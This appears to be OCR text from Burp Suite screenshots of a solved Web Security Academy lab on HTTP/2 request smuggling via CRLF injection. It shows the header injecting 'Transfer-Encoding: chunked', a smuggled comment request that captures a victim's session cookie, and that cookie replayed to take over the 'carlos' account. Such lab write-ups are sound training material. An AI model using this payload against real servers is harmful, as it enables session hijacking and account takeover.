 H2. CRLF
Breaker
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: acec1ffb1ef20ceac097a6f300b50082.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 X: bs#Transfer-Encoding: chunked
5 Content-Length: 541
6
7 0
8
9 POST /post/comment HTTP/1.1
10 Host: acec1ffb1ef20ceac097a6f300b50082.web-security-academy.net
11 Cookie: session=YiFWOusmxqoDwar9NZqRa5SRACXiE8kH;
12 Content-Length: 1050
13
14
15 csrf=voFPOhHSY6nNJgKCxH4V10pzV0Zjx2ik&postId=4&name=dd&email=
admin@dmin.min&website=&comment=
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=qBbu2IUY6sdhloydqZ8cxGZYLUs6bUa8; Secure; HttpOnly;
SameSite=None
4 Set-Cookie: _lab_analytics=
SameSite=None
5 Content-Length: 7535
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP/2 request smuggling via CRLF injection
</title>
13 </head>
14 <body>
admin 0 matches
Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 6 × H2.CRLF × 10 × 11 × 12 × ...
Send Cancel < > Target: https://acec1ffb1ef20ceac097a6f300b50082.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented
using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: x
Body
1 0
2
3 POST /post/comment HTTP/1.1
4 Host: acec1ffb1ef20ceac097a6f300b50082.web-security-academy.net
5 Cookie: session=YiFWOusmxqoDwar9NZqRa5SRACXiE8kH;
6 Content-Length: 1050
7
8
9 csrf=voFPOhHSY6nNJgKCxH4V10pzV0Zjx2ik&postId=4&name=dd&email=
admin@dmin.min&website=&comment=
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=qBbu2IUY6sdhloydqZ8cxGZYLUs6bUa8; Secure; HttpOnly;
SameSite=None
4 Set-Cookie: _lab_analytics=
SameSite=None
5 Content-Length: 7535
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP/2 request smuggling via CRLF injection
</title>
13 </head>
14 <body>
admin 0 matches
Done 8,019 bytes | 87 millis
Inspector
Back
Request header
Name
x
Value
bs# \r \n
Transfer-Encoding: chunked
Decoded from: Select
Cancel Apply changes
LEAK
VIA
Comment
Advanced request smug × Lab: HTTP/2 request sm × HTTP/2 request smuggli × +
https://acec1ffb1ef20ceac097a6f300b
GDrive GMSG GT GTL GC GP GM GD MSD PP T Other Bookmarks
session=pcAhYVdYbDBj4OeQhBsjQEGzNkVnjXtg;
YOsijSctj
dd | 19 February 2022
Test → self
GET /post?postId=4 HTTP/1.1 Host: acec1ffb1ef20ceac097a6f300b50082.web-security-
academy.net Cookie: session=YiFWOusmxqoDwar9NZqRa5SRACXiE8kH;
User-Agent: Mozilla/5.0
(X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 Accept: text/html,application
/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate Referer: https://acec1ffb1ef20ceac097a6f300b50082.web-
security-academy.net/post/comment/confirmation?postId=4 Dnt: 1 Upgrade-Insecure-
Requests: 1 Sec-Fetch-Dest: document Sec-Fetch-Mode: navigate Sec-Fetch-Site: same-
origin Sec-Fetch-User: ?1 Sec-Gpc: 1 Cache-Control: max-age=0 Te: trailers Conne
dd | 19 February 2022
VICTIM
GET / HTTP/1.1 Host: acec1ffb1ef20ceac097a6f300b50082.web-security-academy.net
Connection: keep-alive Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-
Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.80 Safari/537.36 Accept: text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest:
document Accept-Encoding: gzip, deflate, br Accept-Language: en-US Cookie: victim-
fingerprint=bChTSfNGzHPm8N0F1ZUKUQ1OXEqL5seI;
secret=FvOj3YlOlGIF2CmFNLrqzr1Lwo2X2vQf;
session=pcAhYVdYbDBj4OeQhBsjQEGzNkVnjXtg;
YOsijSctj
VICTIM
CREDENTIALS
Leave a comment
Comment:
22:36
Snipping Tool
New
Request
Pretty Raw Hex \n
INSPECTOR
GET /my-account HTTP/1.1
Host: acec1ffb1ef20ceac097a6f300b50082.web-security-academy.net
Cookie: session=pcAhYVdYbDBj4OeQhBsjQEGzNkVnjXtg; _lab_analytics=
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Dnt: 1
Referer: https://acec1ffb1ef20ceac097a6f300b50082.web-security-academy.net/my-account
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Sec-Gpc: 1
Te: trailers
Connection: close
VICTIM
CRED.
Search... 0 matches
Response
Pretty Raw Hex Render \n
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Connection: close
Content-Length: 4955
Access!
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labs.css rel=stylesheet>
<title>
HTTP/2 request smuggling via CRLF injection
</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js">
</script>
<div id="academyLabHeader">
<section class='academyLabBanner is-solved'>
<div class=container>
<div class=logo>
</div>
Search... 0 matches
Done 5,080 bytes | 91 millis
Congratulations, you solved the lab! Share your skills! Continue learning
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: carlos
VICTIM
ACCOUNT